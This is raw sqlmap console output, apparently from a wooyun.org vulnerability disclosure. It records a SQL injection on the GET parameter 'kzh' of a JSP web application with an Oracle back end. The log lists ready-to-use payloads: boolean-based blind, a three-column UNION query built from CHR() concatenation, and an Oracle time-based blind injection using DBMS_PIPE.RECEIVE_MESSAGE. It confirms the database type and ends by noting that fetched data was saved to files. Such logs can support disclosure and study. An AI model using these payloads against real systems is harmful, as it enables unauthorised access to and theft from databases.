 [13:55:26] [INFO] target URL appears to have 3 columns in query
[13:55:26] [INFO] GET parameter 'kzh' is 'Generic UNION query (NULL) - 1 to 20 c
olumns' injectable
GET parameter 'kzh' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N] n
sqlmap identified the following injection points with a total of 47 HTTP(s) requ
ests:
---
Parameter: kzh (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: kzh=zyk0047662') AND 1494=1494 AND ('DXQx'='DXQx

    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: kzh=zyk0047662') UNION ALL SELECT NULL,CHR(113)||CHR(122)||CHR(118)
||CHR(122)||CHR(113)||CHR(108)||CHR(71)||CHR(121)||CHR(75)||CHR(121)||CHR(111)||
CHR(113)||CHR(67)||CHR(113)||CHR(105)||CHR(113)||CHR(122)||CHR(120)||CHR(122)||C
HR(113),NULL FROM DUAL--

    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: kzh=zyk0047662') AND 6253=DBMS_PIPE.RECEIVE_MESSAGE(CHR(74)||CHR(11
8)||CHR(110)||CHR(117),5) AND ('yKgr'='yKgr
---
[13:56:02] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[13:56:02] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\
www.wooyun.org